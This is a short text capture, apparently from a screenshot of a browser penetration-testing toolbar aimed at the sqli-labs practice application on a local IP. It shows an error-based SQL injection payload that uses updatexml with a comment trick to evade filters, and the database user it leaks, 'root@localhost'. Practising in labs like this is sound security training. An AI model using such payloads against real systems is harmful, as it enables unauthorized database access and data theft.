 SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI
http://192.168.237.128/Less-1/?id=1' and /*!44444updatexml*/(1,concat(0x7e,user/**/()),1) --+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string R
Welcome Dhakkan
XPATH syntax error: '~root@localhos
T9Sec Team